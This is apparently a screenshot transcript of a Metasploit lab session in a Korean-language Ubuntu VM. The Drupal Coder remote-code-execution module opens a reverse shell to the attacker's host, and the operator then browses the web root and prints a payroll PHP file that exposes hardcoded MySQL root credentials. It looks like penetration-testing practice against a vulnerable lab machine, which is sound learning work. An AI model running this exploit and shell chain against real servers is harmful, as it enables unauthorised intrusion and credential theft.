 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동 터미널 12월 7일 19 : 16 ...
ubuntu@ubuntu-virtual-machine: ~
msf6 exploit(unix/webapp/drupal_coder_exec) > set RHOSTS 192.168.0.91
RHOSTS => 192.168.0.91
msf6 exploit(unix/webapp/drupal_coder_exec) > set TARGETURI /drupal/
TARGETURI => /drupal/
msf6 exploit(unix/webapp/drupal_coder_exec) > run
[*] Started reverse TCP handler on 192.168.0.61:4444
[*] Cleaning up: [ -f coder_upgrade.run.php ] && find . \! -name coder_upgrade.run.php -delete
[*] Command shell session 1 opened (192.168.0.61:4444 -> 192.168.0.91:58373 ) at 2021-12-07 19:07:48 +0900
pwd
/var/www/html/drupal/sites/all/modules/coder/coder_upgrade/scripts
cd /var/www/html
pwd
/var/www/html
ls
WDruF.php
chat
drupal
hi.txt
payroll_app.php
phpmyadmin
cat payroll_app.php
<?php
$conn = new mysqli('127.0.0.1', 'root', 'sploitme', 'payroll');
if ($conn->connect_error) {
    die("Connection failed: " . $conn->connect_error);
}
?>
<?php
if (!isset($_POST['s'])) {
?>
<center>
<form action="" method="post">
<h2>Payroll Login</h2>
<table style="border-radius: 25px; border: 2px solid black; padding: 20px;">
    <tr>
        <td>User</td>
        <td><input type="text" name="user"></td>
    </tr>
    <tr>
        <td>Password</td>
        <td><input type="password" name="password"></td>
    </tr>
    <tr>
       <td><input type="submit" value="OK" name="s">
    </tr>